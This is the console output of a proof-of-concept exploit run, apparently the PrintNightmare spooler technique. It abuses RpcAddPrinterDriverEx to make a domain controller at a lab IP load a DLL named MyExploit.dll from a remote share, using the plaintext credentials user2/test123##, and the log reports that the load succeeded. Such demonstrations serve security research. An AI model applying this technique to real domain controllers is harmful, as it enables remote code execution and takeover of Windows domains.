 Microsoft Visual Studio 调试控制台
[+] Get Info:
[+] dc_ip: 192.168.5.129
[+] dc_path: \\192.168.5.129
[+] src_exp_path: \\192.168.5.197\test\MyExploit.dll
[+] exp_name: MyExploit.dll
[+] username: user2
[+] password: test123##
[+] Binding successful!!
RpcAddPrinterDriverEx 0
[*] Try to load C:\Windows\System32\spool\drivers\x64\3\old\1\MyExploit.dll - ErrorCode 0
C:\Users POC.exe (进程
44100)已退出，代码为 0。
按任意键关闭此窗口. . .
Ots安全